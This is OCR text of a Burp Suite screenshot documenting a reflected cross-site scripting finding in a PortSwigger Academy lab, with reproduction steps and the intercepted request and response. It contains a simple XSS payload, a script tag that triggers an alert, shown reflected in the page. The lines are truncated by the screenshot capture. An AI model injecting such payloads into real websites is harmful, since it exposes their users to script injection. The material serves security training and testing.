 Burp Suite Professional v2024.1.1.6 - Temporary Project - licensed to OTTO
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Learn SSL Scanner Search Settings
NoPE Proxy Faction
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content; matching expression hacked
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS
46 https://0afe00c
43 https://0afe00c Reflected XSS into HT...
16 https://0afe00c Reflected XSS into HT...
12 https://www.gc
11 https://www.gc
6 https://www.gc
Name: Reflected Cross-Site Scripting (XSS)
Assessment: 258614 PCI Assessment
Search Default Vulns
Search xss
Reflected Cross-Site Scripting (XSS)
Options
Request Snip Cookies
Response Extract Selection high
Exploit Steps (Supports Markdown)
### Steps to Reproduce
1. Log in to PortSwigger Academy
1. Navigate to the XSS lab
1. Enter the script into the search box:
```
"><script>alert('hacked');</script>
```
Notice the screenshot below.
Save
Request
Pretty Raw
1 GET /?search=
%22%3E%3Cscrip
ript%3E HTTP/2
2 Host:
0afe00cd0388a0
y.net
3 Cookie: sessio
4 Cache-Control:
5 Sec-Ch-Ua: "Ch
"Google Chrom
6 Sec-Ch-Ua-Mobi
7 Sec-Ch-Ua-Plat
8 Upgrade-Insecu
9 User-Agent: Mo
10_15_7) Apple
Chrome/122.0.0
10 Accept:
text/html,appl
9,image/avif,i
tion/signed-ex
11 Sec-Fetch-Site
12 Sec-Fetch-Mode
13 Sec-Fetch-User
14 Sec-Fetch-Dest
15 Referer:
https://0afe00
y-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
Search 0 highlights
90 </form>
91 </section>
hacked 1 match
spector
ection 168 (0xa8)
elected text
<section cla
s=blog-header> \n
<h1>0 se
rch results for '"><script>aler
('hacked');</script>'</h1> \n
<hr>
quest attributes 2
quest query parameters 1
quest cookies 1
quest headers 19
sponse headers 3
Inspector
Notes
Event log (1) All issues (137) Memory: 372.0MB